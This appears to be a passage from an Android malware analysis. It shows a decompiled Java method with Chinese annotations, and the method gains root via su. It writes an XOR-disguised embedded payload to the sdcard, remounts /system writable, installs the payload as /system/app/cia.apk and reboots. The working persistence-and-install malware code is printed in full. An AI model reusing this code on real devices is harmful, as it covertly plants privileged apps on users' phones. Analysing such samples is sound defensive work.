 public static void act_file(Context arg12, int arg13) {
int v7_4;
DataOutputStream v7_1;
Process v3;  // 获取root权限
int v1 = arg13;
try {  // 获取root权限
v3 = Runtime.getRuntime().exec("su");  // 获取root权限
v7_1 = new DataOutputStream(v3.getOutputStream());
}
catch(IOException v7) {
return;
}
try {
cia_chu.deleteFile(cia_nuo.path + "/date.html");
cia_nuo.a("sdcard/date.jar", arg12);  // 将assert文件下的date.jar写入sdcard/date.jar
cia_nuo.EncFile(new File("/mnt/sdcard/date.jar"), new File("/mnt/sdcard/date.html"));  // 将这个文件的每个字节异或358
}
catch(Exception v7_2) {
}
catch(IOException v7) {
return;
}
try {
v7_1.writeBytes("mount -o rw,remount /\n");
v7_1.writeBytes("mount -o rw,remount /system\n");
v7_1.writeBytes("mount -o rw,remount /system/app\n");
v7_1.writeBytes("cp /sdcard/date.html /system/app/\n");
v7_1.writeBytes("rm /sdcard/date.html\n");
v7_1.writeBytes("chmod 777 /system/app/date.html\n");
v7_1.writeBytes("mv /system/app/date.html /system/app/cia.apk\n");
v7_1.writeBytes("chmod 644 /system/app/cia.apk\n");
v7_1.writeBytes("reboot");  // 说明解密出来是个叫cia.apk的东西
v7_1.flush();
}
catch(IOException v7) {
return;
}
try {
v7_4 = v3.waitFor();
goto label_88;
}
catch(InterruptedException v7_3) {
}